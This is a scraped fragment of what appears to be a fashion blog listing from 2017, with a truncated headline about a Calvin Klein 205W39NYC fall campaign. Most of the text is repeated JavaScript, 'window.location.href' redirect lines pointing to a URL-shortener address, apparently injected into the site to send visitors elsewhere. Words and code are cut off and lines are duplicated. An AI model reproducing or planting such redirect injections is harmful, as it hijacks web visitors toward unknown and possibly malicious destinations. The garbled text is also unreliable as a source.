
November 14, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
alvin Klein 205W39NYC Hits the Road for
all 2017 Campaign
September 4, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...